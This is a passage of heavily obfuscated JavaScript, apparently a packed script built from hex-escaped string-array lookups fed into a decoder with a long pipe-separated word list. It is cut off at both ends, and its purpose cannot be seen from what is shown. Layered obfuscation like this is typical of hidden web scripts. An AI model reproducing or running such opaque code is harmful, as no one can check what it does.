x38\x33\x32')+_0x3c0ff8('\x30\x78\x62\x32\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x32')+_0x3c0ff8('\x30\x78\x61\x37\x38')+'\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63'+_0x3c0ff8('\x30\x78\x35\x63\x66')+_0x3c0ff8('\x30\x78\x39\x63\x38')+_0x3c0ff8('\x30\x78\x33\x33\x62')+'\x61\x7c\x64\x67\x7c\x64\x66\x7c\x64\x65'+_0x3c0ff8('\x30\x78\x33\x61\x62')+'\x64\x39\x7c\x64\x32\x7c\x64\x38\x7c\x64'+_0x3c0ff8('\x30\x78\x33\x30\x33')+_0x3c0ff8('\x30\x78\x38\x35\x31')+_0x3c0ff8('\x30\x78\x35\x65\x31')+_0x3c0ff8('\x30\x78\x38\x64\x64')+_0x3c0ff8('\x30\x78\x63\x37\x63')+_0x3c0ff8('\x30\x78\x39\x32\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x32')+_0x3c0ff8('\x30\x78\x34\x63\x36')+'\x61\x6f\x7c\x61\x6e\x7c\x61\x6d\x7c\x61'+_0x3c0ff8('\x30\x78\x62\x62\x61')+_0x3c0ff8('\x30\x78\x39\x34\x66')+_0x3c0ff8('\x30\x78\x35\x35\x34')+'\x62\x7c\x61\x70\x7c\x39\x52\x7c\x39\x79'+_0x3c0ff8('\x30\x78\x33\x31\x61')+_0x3c0ff8('\x30\x78\x36\x62\x32')+_0x3c0ff8('\x30\x78\x34\x30\x32')+_0x3c0ff8('\x30\x78\x39\x30\x64'))+(_0x3c0ff8('\x30\x78\x37\x33\x32')+_0x3c0ff8('\x30\x78\x36\x38\x31')+_0x3c0ff8('\x30\x78\x39\x35\x64')+_0x3c0ff8('\x30\x78\x33\x39\x33')+_0x3c0ff8('\x30\x78\x62\x34\x34')+_0x3c0ff8('\x30\x78\x38\x33\x35')+_0x3c0ff8('\x30\x78\x62\x63\x38')+_0x3c0ff8('\x30\x78\x34\x38\x61')+_0x3c0ff8('\x30\x78\x38\x33\x30')+_0x3c0ff8('\x30\x78\x31\x30\x31\x30')+_0x3c0ff8('\x30\x78\x38\x33\x39')+_0x3c0ff8('\x30\x78\x36\x62\x34')+_0x3c0ff8('\x30\x78\x32\x63\x37')+'\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72'+_0x3c0ff8('\x30\x78\x32\x37\x32')+_0x3c0ff8('\x30\x78\x64\x33\x36')+_0x3c0ff8('\x30\x78\x66\x65\x37')+'\x7c\x61\x5a\x7c\x61\x47\x7c\x61\x46\x7c'+_0x3c0ff8('\x30\x78\x39\x31\x32')+_0x3c0ff8('\x30\x78\x66\x37\x36')+_0x3c0ff8('\x30\x78\x66\x61\x35')+'\x61\x75\x7c\x61\x74\x7c\x61\x48\x7c\x61'+_0x3c0ff8('\x30\x78\x64\x30\x64')+'\x7c\x61\x58\x7c\x61\x57\x7c\x61\x56\x7c'+_0x3c0ff8('\x30\x78\x35\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x37')+'\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c'+'\x64\x52\x7c\x63\x4b\x7c\x64\x54\x7c\x66'+'\x6d\x7c\x68\x31\x7c\x68\x30\x7c\x67\x59'+_0x3c0ff8('\x30\x78\x61\x30\x61')+_0x3c0ff8('\x30\x78\x61\x66\x65')+_0x3c0ff8('\x30\x78\x39\x66\x65')+'\x7c\x68\x32\x7c\x67\x56\x7c\x68\x33\x7c'+'\x68\x64\x7c\x68\x6a\x7c\x68\x69\x7c\x68'+_0x3c0ff8('\x30\x78\x64\x66\x32')+_0x3c0ff8('\x30\x78\x64\x64\x65')+_0x3c0ff8('\x30\x78\x32\x65\x65')+_0x3c0ff8('\x30\x78\x65\x30\x31')+_0x3c0ff8('\x30\x78\x36\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x62')+_0x3c0ff8('\x30\x78\x35\x64\x64')+'\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x6a\x7c'+_0x3c0ff8('\x30\x78\x36\x36\x63')+_0x3c0ff8('\x30\x78\x61\x39\x64')+_0x3c0ff8('\x30\x78\x64\x64\x62')+_0x3c0ff8('\x30\x78\x38\x33\x64')+_0x3c0ff8('\x30\x78\x34\x36\x35')+_0x3c0ff8('\x30\x78\x32\x35\x63')+_0x3c0ff8('\x30\x78\x66\x63\x35')+_0x3c0ff8('\x30\x78\x38\x33\x37')+_0x3c0ff8('\x30\x78\x31\x32\x32\x31')+_0x3c0ff8('\x30\x78\x36\x31\x66')+_0x3c0ff8('\x30\x78\x38\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x34')+_0x3c0ff8('\x30\x78\x32\x62\x37')+'\x65\x7c\x69\x68\x7c\x69\x73\x7c\x69\x72'+'\x7c\x69\x71\x7c\x69\x70\x7c\x69\x6f\x7c'+'\x69\x74\x7c\x69\x6e\x7c\x69\x67\x7c\x69'+_0x3c0ff8('\x30\x78\x65\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x32')+_0x3c0ff8('\x30\x78\x66\x64\x34')+_0x3c0ff8('\x30\x78\x39\x34\x38')+_0x3c0ff8('\x30\x78\x33\x38\x64')+_0x3c0ff8('\x30\x78\x63\x34\x65')+_0x3c0ff8('\x30\x78\x38\x31\x66')+'\x7c\x68\x76\x7c\x68\x44\x7c\x68\x4e\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x65')+_0x3c0ff8('\x30\x78\x31\x32\x33\x39')+_0x3c0ff8('\x30\x78\x64\x64\x66')+_0x3c0ff8('\x30\x78\x33\x31\x36')+_0x3c0ff8('\x30\x78\x32\x35\x35')+_0x3c0ff8('\x30\x78\x63\x34\x34')+_0x3c0ff8('\x30\x78\x36\x37\x62')+_0x3c0ff8('\x30\x78\x65\x39\x31')+_0x3c0ff8('\x30\x78\x37\x35\x65')+_0x3c0ff8('\x30\x78\x38\x65\x65')+_0x3c0ff8('\x30\x78\x32\x30\x37')+_0x3c0ff8('\x30\x78\x39\x62\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x39')+_0x3c0ff8('\x30\x78\x63\x63\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x32')+_0x3c0ff8('\x30\x78\x39\x61\x63')+_0x3c0ff8('\x30\x78\x32\x33\x65')+_0x3c0ff8('\x30\x78\x62\x38\x62')+'\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x33')+_0x3c0ff8('\x30\x78\x37\x35\x31')+'\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x69\x7c'+_0x3c0ff8('\x30\x78\x36\x30\x37')+'\x66\x7c\x65\x65\x7c\x65\x64\x7c\x65\x63'+_0x3c0ff8('\x30\x78\x39\x31\x31')+_0x3c0ff8('\x30\x78\x34\x32\x38')+_0x3c0ff8('\x30\x78\x63\x63\x36')+_0x3c0ff8('\x30\x78\x35\x35\x31')+_0x3c0ff8('\x30\x78\x33\x35\x34')+'\x47\x7c\x66\x46\x7c\x66\x45\x7c\x66\x53'+_0x3c0ff8('\x30\x78\x37\x64\x31')+_0x3c0ff8('\x30\x78\x63\x34\x62'))+(_0x3c0ff8('\x30\x78\x31\x32\x35\x62')+'\x7c\x67\x31\x7c\x67\x30\x7c\x66\x5a\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x62')+_0x3c0ff8('\x30\x78\x39\x62\x32')+_0x3c0ff8('\x30\x78\x64\x65\x65')+_0x3c0ff8('\x30\x78\x61\x64\x63')+_0x3c0ff8('\x30\x78\x64\x65\x64')+_0x3c0ff8('\x30\x78\x33\x61\x64')+_0x3c0ff8('\x30\x78\x66\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x38')+_0x3c0ff8('\x30\x78\x32\x62\x64')+_0x3c0ff8('\x30\x78\x34\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x31')+'\x7c\x66\x71\x7c\x67\x37\x7c\x63\x6c\x27'+'\x2e\x39\x51\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x47a,(_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x30\x64')+'\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61'+_0x3c0ff8('\x30\x78\x38\x62\x64')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x37\x66\x62')+_0x3c0ff8('\x30\x78\x35\x34\x65')+_0x3c0ff8('\x30\x78\x66\x35\x62')+_0x3c0ff8('\x30\x78\x34\x35\x36')+_0x3c0ff8('\x30\x78\x66\x66\x61')+_0x3c0ff8('\x30\x78\x37\x65\x62')+_0x3c0ff8('\x30\x78\x37\x61\x64')+_0x3c0ff8('\x30\x78\x31\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x34')+_0x3c0ff8('\x30\x78\x35\x30\x66')+_0x3c0ff8('\x30\x78\x39\x63\x36')+_0x3c0ff8('\x30\x78\x35\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x30')+_0x3c0ff8('\x30\x78\x35\x33\x32')+_0x3c0ff8('\x30\x78\x62\x31\x61')+_0x3c0ff8('\x30\x78\x32\x32\x35')+_0x3c0ff8('\x30\x78\x63\x63\x63')+_0x3c0ff8('\x30\x78\x63\x38\x65')+_0x3c0ff8('\x30\x78\x31\x63\x65')+_0x3c0ff8('\x30\x78\x62\x64\x31')+_0x3c0ff8('\x30\x78\x39\x65\x63')+_0x3c0ff8('\x30\x78\x62\x61\x65')+_0x3c0ff8('\x30\x78\x38\x35\x39')+_0x3c0ff8('\x30\x78\x62\x37\x31')+_0x3c0ff8('\x30\x78\x66\x39\x37')+_0x3c0ff8('\x30\x78\x63\x64\x62')+_0x3c0ff8('\x30\x78\x66\x34\x64')+_0x3c0ff8('\x30\x78\x62\x61\x64')+_0x3c0ff8('\x30\x78\x39\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x63\x61')+_0x3c0ff8('\x30\x78\x39\x30\x33')+'\x30\x36\x61\x66\x7c\x5f\x30\x78\x31\x35'+_0x3c0ff8('\x30\x78\x66\x37\x31')+_0x3c0ff8('\x30\x78\x34\x35\x64')+'\x35\x32\x7c\x5f\x30\x78\x31\x37\x31\x37'+'\x62\x61\x7c\x5f\x30\x78\x33\x66\x61\x61'+_0x3c0ff8('\x30\x78\x38\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x32')+(_0x3c0ff8('\x30\x78\x61\x38\x65')+_0x3c0ff8('\x30\x78\x64\x33\x34')+'\x65\x36\x7c\x5f\x30\x78\x32\x33\x30\x36'+_0x3c0ff8('\x30\x78\x32\x33\x38')+_0x3c0ff8('\x30\x78\x31\x63\x34')+_0x3c0ff8('\x30\x78\x34\x31\x34')+'\x30\x78\x32\x61\x37\x64\x37\x64\x7c\x78'+_0x3c0ff8('\x30\x78\x34\x33\x39')+'\x30\x62\x7c\x30\x78\x66\x61\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x64\x31\x31')+_0x3c0ff8('\x30\x78\x38\x39\x32')+_0x3c0ff8('\x30\x78\x36\x35\x36')+_0x3c0ff8('\x30\x78\x62\x65\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x31')+_0x3c0ff8('\x30\x78\x63\x39\x39')+_0x3c0ff8('\x30\x78\x63\x33\x61')+_0x3c0ff8('\x30\x78\x36\x62\x63')+'\x61\x7c\x5f\x30\x78\x32\x34\x32\x65\x61'+_0x3c0ff8('\x30\x78\x31\x30\x34\x39')+_0x3c0ff8('\x30\x78\x33\x30\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x34')+_0x3c0ff8('\x30\x78\x32\x36\x62')+'\x5f\x30\x78\x31\x37\x34\x63\x62\x38\x7c'+_0x3c0ff8('\x30\x78\x66\x32\x31')+'\x5f\x30\x78\x31\x65\x35\x63\x35\x39\x7c'+'\x5f\x30\x78\x35\x34\x39\x38\x66\x39\x7c'+_0x3c0ff8('\x30\x78\x37\x31\x32')+_0x3c0ff8('\x30\x78\x36\x64\x63')+_0x3c0ff8('\x30\x78\x39\x65\x32')+'\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x32\x39'+_0x3c0ff8('\x30\x78\x31\x31\x38\x34')+_0x3c0ff8('\x30\x78\x35\x39\x62')+_0x3c0ff8('\x30\x78\x63\x62\x64')+_0x3c0ff8('\x30\x78\x38\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x37')+_0x3c0ff8('\x30\x78\x65\x39\x63')+_0x3c0ff8('\x30\x78\x61\x63\x63')+_0x3c0ff8('\x30\x78\x37\x30\x66')+_0x3c0ff8('\x30\x78\x65\x38\x63')+_0x3c0ff8('\x30\x78\x65\x66\x34')+_0x3c0ff8('\x30\x78\x63\x36\x62')+_0x3c0ff8('\x30\x78\x64\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x36')+_0x3c0ff8('\x30\x78\x66\x35\x38')+_0x3c0ff8('\x30\x78\x31\x61\x65')+_0x3c0ff8('\x30\x78\x34\x35\x31')+_0x3c0ff8('\x30\x78\x62\x35\x37')+_0x3c0ff8('\x30\x78\x65\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x61')+_0x3c0ff8('\x30\x78\x65\x66\x32')+_0x3c0ff8('\x30\x78\x63\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x35\x37')+'\x34\x32\x66\x64\x34\x7c\x5f\x30\x78\x31'+_0x3c0ff8('\x30\x78\x65\x63\x65')+_0x3c0ff8('\x30\x78\x34\x62\x65')+'\x66\x65\x30\x36\x36\x7c\x30\x78\x31\x66'+_0x3c0ff8('\x30\x78\x34\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x64')+_0x3c0ff8('\x30\x78\x35\x31\x64')+_0x3c0ff8('\x30\x78\x34\x66\x37')+'\x36\x7c\x5f\x30\x78\x33\x31\x37\x63\x31'+_0x3c0ff8('\x30\x78\x65\x35\x36')+_0x3c0ff8('\x30\x78\x34\x36\x30')+_0x3c0ff8('\x30\x78\x38\x38\x38')+_0x3c0ff8('\x30\x78\x39\x66\x62')+_0x3c0ff8('\x30\x78\x64\x39\x36')+'\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f'+_0x3c0ff8('\x30\x78\x65\x63\x31')+_0x3c0ff8('\x30\x78\x31\x65\x39')+_0x3c0ff8('\x30\x78\x35\x66\x61')+_0x3c0ff8('\x30\x78\x63\x35\x31')+_0x3c0ff8('\x30\x78\x34\x39\x36')+_0x3c0ff8('\x30\x78\x61\x64\x61')+_0x3c0ff8('\x30\x78\x63\x37\x39')+_0x3c0ff8('\x30\x78\x32\x62\x38')+_0x3c0ff8('\x30\x78\x64\x32\x62')+_0x3c0ff8('\x30\x78\x39\x39\x35')+_0x3c0ff8('\x30\x78\x34\x33\x66')+_0x3c0ff8('\x30\x78\x37\x61\x32')+_0x3c0ff8('\x30\x78\x32\x66\x62')+_0x3c0ff8('\x30\x78\x39\x34\x33')+_0x3c0ff8('\x30\x78\x34\x64\x39')+_0x3c0ff8('\x30\x78\x64\x65\x62')+_0x3c0ff8('\x30\x78\x63\x37\x62')+_0x3c0ff8('\x30\x78\x34\x64\x63')+_0x3c0ff8('\x30\x78\x31\x39\x36')+_0x3c0ff8('\x30\x78\x39\x36\x38')+_0x3c0ff8('\x30\x78\x32\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x35')+_0x3c0ff8('\x30\x78\x37\x62\x66')+'\x35\x7c\x76\x61\x72\x7c\x78\x33\x36\x7c'+_0x3c0ff8('\x30\x78\x62\x65\x37')+'\x78\x34\x33\x39\x63\x36\x64\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x39\x38\x31')+'\x61\x7c\x78\x32\x65\x7c\x78\x33\x63\x7c'+_0x3c0ff8('\x30\x78\x31\x30\x30\x39')+'\x78\x31\x30\x32\x38\x37\x39\x7c\x78\x37'+_0x3c0ff8('\x30\x78\x35\x64\x30')+'\x78\x34\x33\x7c\x5f\x30\x78\x33\x65\x61')+('\x66\x37\x34\x7c\x78\x36\x62\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x37\x35\x61')+'\x34\x7c\x30\x78\x30\x7c\x74\x68\x69\x73'+'\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x39'+_0x3c0ff8('\x30\x78\x65\x61\x64')+_0x3c0ff8('\x30\x78\x65\x30\x36')+'\x38\x61\x30\x31\x7c\x78\x32\x37\x7c\x65'+_0x3c0ff8('\x30\x78\x66\x34\x62')+_0x3c0ff8('\x30\x78\x63\x63\x33')+'\x38\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c'+'\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x31\x31\x31\x36')+'\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x62\x39\x36')+_0x3c0ff8('\x30\x78\x32\x30\x39')+_0x3c0ff8('\x30\x78\x63\x34\x39')+_0x3c0ff8('\x30\x78\x33\x61\x30')+_0x3c0ff8('\x30\x78\x62\x35\x63')+_0x3c0ff8('\x30\x78\x33\x63\x36')+_0x3c0ff8('\x30\x78\x66\x38\x65')+'\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x30'+_0x3c0ff8('\x30\x78\x38\x38\x62')+_0x3c0ff8('\x30\x78\x39\x35\x38')+_0x3c0ff8('\x30\x78\x38\x34\x38')+'\x7c\x78\x32\x64\x7c\x78\x37\x32\x7c\x78'+_0x3c0ff8('\x30\x78\x61\x66\x66')+'\x7c\x5f\x30\x78\x35\x34\x64\x66\x37\x32'+_0x3c0ff8('\x30\x78\x31\x30\x66\x62')+_0x3c0ff8('\x30\x78\x33\x33\x66')+'\x7c\x78\x34\x32\x7c\x5f\x30\x78\x35\x37'+'\x35\x37\x30\x33\x7c\x78\x32\x34\x7c\x78'+'\x35\x37\x7c\x78\x34\x38\x7c\x78\x35\x61'+_0x3c0ff8('\x30\x78\x63\x65\x31')+'\x65\x32\x37\x37\x7c\x5f\x30\x78\x31\x36'+_0x3c0ff8('\x30\x78\x32\x65\x30')+_0x3c0ff8('\x30\x78\x33\x66\x31')+_0x3c0ff8('\x30\x78\x31\x63\x36')+'\x62\x38\x30\x7c\x5f\x30\x78\x34\x37\x65'+_0x3c0ff8('\x30\x78\x34\x35\x34')+_0x3c0ff8('\x30\x78\x63\x30\x63')+_0x3c0ff8('\x30\x78\x34\x62\x39')+'\x35\x31\x7c\x5f\x30\x78\x31\x61\x61\x34'+'\x34\x37\x7c\x5f\x30\x78\x35\x66\x30\x62'+_0x3c0ff8('\x30\x78\x66\x63\x66')+_0x3c0ff8('\x30\x78\x62\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x35')+'\x37\x34\x7c\x78\x34\x65\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x37\x38\x32')+_0x3c0ff8('\x30\x78\x34\x61\x61')+_0x3c0ff8('\x30\x78\x36\x36\x61')+'\x32\x62\x7c\x5f\x30\x78\x35\x39\x62\x62'+_0x3c0ff8('\x30\x78\x34\x61\x66')+_0x3c0ff8('\x30\x78\x36\x33\x32')+_0x3c0ff8('\x30\x78\x32\x36\x31')+_0x3c0ff8('\x30\x78\x37\x36\x32')+_0x3c0ff8('\x30\x78\x66\x65\x62')+'\x65\x63\x65\x66\x7c\x5f\x30\x78\x34\x30'+_0x3c0ff8('\x30\x78\x34\x35\x61')+_0x3c0ff8('\x30\x78\x61\x66\x36')+_0x3c0ff8('\x30\x78\x31\x63\x35')+_0x3c0ff8('\x30\x78\x31\x30\x61\x64')+_0x3c0ff8('\x30\x78\x37\x61\x31')+_0x3c0ff8('\x30\x78\x36\x32\x38')+_0x3c0ff8('\x30\x78\x34\x37\x30')+'\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x34'+_0x3c0ff8('\x30\x78\x36\x66\x63')+_0x3c0ff8('\x30\x78\x35\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x66')+_0x3c0ff8('\x30\x78\x39\x31\x39')+_0x3c0ff8('\x30\x78\x38\x66\x65')+_0x3c0ff8('\x30\x78\x64\x66\x65')+_0x3c0ff8('\x30\x78\x39\x32\x33')+_0x3c0ff8('\x30\x78\x36\x62\x33')+_0x3c0ff8('\x30\x78\x34\x31\x39')+_0x3c0ff8('\x30\x78\x36\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x35')+_0x3c0ff8('\x30\x78\x32\x63\x30')+'\x7c\x5f\x30\x78\x34\x33\x62\x63\x35\x31'+_0x3c0ff8('\x30\x78\x64\x36\x33')+'\x32\x31\x61\x38\x62\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x62\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x65')+_0x3c0ff8('\x30\x78\x32\x39\x66')+_0x3c0ff8('\x30\x78\x35\x35\x62')+'\x7c\x5f\x30\x78\x33\x35\x34\x33\x66\x31'+_0x3c0ff8('\x30\x78\x39\x34\x31')+_0x3c0ff8('\x30\x78\x62\x64\x32')+_0x3c0ff8('\x30\x78\x36\x63\x39')+_0x3c0ff8('\x30\x78\x36\x62\x66')+_0x3c0ff8('\x30\x78\x66\x62\x36')+_0x3c0ff8('\x30\x78\x32\x30\x64')+_0x3c0ff8('\x30\x78\x39\x38\x33')+_0x3c0ff8('\x30\x78\x61\x65\x61')+_0x3c0ff8('\x30\x78\x32\x66\x33')+_0x3c0ff8('\x30\x78\x38\x38\x66')+_0x3c0ff8('\x30\x78\x38\x34\x36')+'\x34\x36\x62\x66\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x33\x38\x63')+_0x3c0ff8('\x30\x78\x36\x64\x32')+'\x34\x61\x66\x63\x66\x62\x7c\x5f\x30\x78')+(_0x3c0ff8('\x30\x78\x61\x33\x36')+_0x3c0ff8('\x30\x78\x31\x32\x33\x64')+'\x31\x37\x61\x33\x61\x39\x7c\x30\x78\x62'+_0x3c0ff8('\x30\x78\x34\x35\x38')+_0x3c0ff8('\x30\x78\x37\x37\x39')+'\x36\x30\x7c\x5f\x30\x78\x34\x39\x61\x61'+'\x39\x30\x7c\x5f\x30\x78\x32\x64\x31\x33'+_0x3c0ff8('\x30\x78\x62\x35\x35')+_0x3c0ff8('\x30\x78\x61\x39\x65')+_0x3c0ff8('\x30\x78\x35\x38\x37')+_0x3c0ff8('\x30\x78\x36\x30\x62')+'\x32\x32\x7c\x5f\x30\x78\x31\x34\x39\x66'+_0x3c0ff8('\x30\x78\x66\x35\x37')+'\x6e\x7c\x5f\x30\x78\x32\x38\x34\x34\x62'+_0x3c0ff8('\x30\x78\x63\x37\x32')+_0x3c0ff8('\x30\x78\x35\x38\x36')+_0x3c0ff8('\x30\x78\x37\x36\x30')+'\x7c\x5f\x30\x78\x31\x65\x64\x33\x31\x30'+'\x7c\x5f\x30\x78\x33\x65\x65\x34\x61\x33'+_0x3c0ff8('\x30\x78\x38\x33\x36')+_0x3c0ff8('\x30\x78\x65\x62\x64')+_0x3c0ff8('\x30\x78\x32\x35\x64')+_0x3c0ff8('\x30\x78\x34\x34\x35')+_0x3c0ff8('\x30\x78\x33\x37\x31')+_0x3c0ff8('\x30\x78\x61\x31\x62')+_0x3c0ff8('\x30\x78\x63\x66\x63')+_0x3c0ff8('\x30\x78\x66\x31\x62')+_0x3c0ff8('\x30\x78\x37\x33\x31')+_0x3c0ff8('\x30\x78\x65\x61\x34')+_0x3c0ff8('\x30\x78\x66\x38\x63')+_0x3c0ff8('\x30\x78\x61\x30\x62')+_0x3c0ff8('\x30\x78\x38\x65\x63')+_0x3c0ff8('\x30\x78\x61\x33\x64')+_0x3c0ff8('\x30\x78\x65\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x61')+'\x6c\x7c\x30\x78\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x62\x33\x35')+_0x3c0ff8('\x30\x78\x62\x66\x31')+_0x3c0ff8('\x30\x78\x37\x39\x64')+_0x3c0ff8('\x30\x78\x32\x30\x33')+_0x3c0ff8('\x30\x78\x38\x30\x64')+_0x3c0ff8('\x30\x78\x66\x37\x39')+_0x3c0ff8('\x30\x78\x33\x65\x31')+_0x3c0ff8('\x30\x78\x63\x37\x61')+'\x32\x30\x7c\x5f\x30\x78\x34\x39\x31\x38'+_0x3c0ff8('\x30\x78\x62\x61\x31')+_0x3c0ff8('\x30\x78\x39\x62\x65')+_0x3c0ff8('\x30\x78\x37\x36\x66')+_0x3c0ff8('\x30\x78\x31\x31\x33\x31')+_0x3c0ff8('\x30\x78\x63\x37\x30')+_0x3c0ff8('\x30\x78\x31\x61\x34')+_0x3c0ff8('\x30\x78\x63\x66\x36')+_0x3c0ff8('\x30\x78\x61\x31\x37')+'\x37\x38\x33\x7c\x5f\x30\x78\x33\x32\x32'+'\x33\x34\x62\x7c\x5f\x30\x78\x34\x31\x33'+_0x3c0ff8('\x30\x78\x31\x31\x39\x66')+'\x37\x63\x36\x7c\x5f\x30\x78\x35\x61\x39'+'\x64\x39\x34\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x33\x34\x37')+_0x3c0ff8('\x30\x78\x63\x62\x38')+_0x3c0ff8('\x30\x78\x33\x38\x30')+_0x3c0ff8('\x30\x78\x66\x30\x37')+'\x63\x32\x32\x7c\x5f\x30\x78\x31\x33\x33'+_0x3c0ff8('\x30\x78\x62\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x34')+_0x3c0ff8('\x30\x78\x63\x63\x30')+_0x3c0ff8('\x30\x78\x31\x62\x39')+_0x3c0ff8('\x30\x78\x37\x61\x66')+_0x3c0ff8('\x30\x78\x63\x66\x37')+_0x3c0ff8('\x30\x78\x63\x